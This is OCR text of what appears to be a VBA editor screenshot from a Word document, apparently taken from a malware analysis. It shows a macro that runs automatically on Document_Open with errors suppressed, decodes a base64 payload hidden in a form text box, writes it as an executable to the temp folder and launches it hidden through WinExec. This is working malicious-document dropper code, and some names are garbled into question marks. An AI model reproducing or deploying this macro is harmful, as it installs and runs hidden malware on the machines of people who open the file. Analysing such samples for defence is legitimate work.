 Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (????????? ?????(?????))
Microsoft Word Objects
ThisDocument
Forms
UserForm1
References
Reference to Normal
Properties - ThisDocument
ThisDocument Document
????????? ?????(?????) - ThisDocument (Code)
(General)
Private Declare Function WinExec Lib "kernel32" _
(ByVal lpCmdLine As String, ByVal nCmdShow As Long) As Long
Private Const SW_HIDE As Long = 0
Private Sub Document_Open()
On Error Resume Next
vbn = Enco(Environ("temp") & UserForm1.Caption, UserForm1.TextBox1.Value)
WinExec Environ("temp") & UserForm1.Caption, SW_HIDE
End Sub
Private Function Enco(ghj, bnm)
Set yui = CreateObject("Microsoft.XMLDOM")
Set ert = yui.createElement("tmp")
ert.DataType = "bin.base64"
ert.Text = bnm
Dim qw
Dim a As Integer: a = 2
Set qw = CreateObject("ADODB.Stream")
qw.Type = 1
qw.Open
qw.Write ert.NodeTypedValue
qw.SaveToFile ghj, a
End Function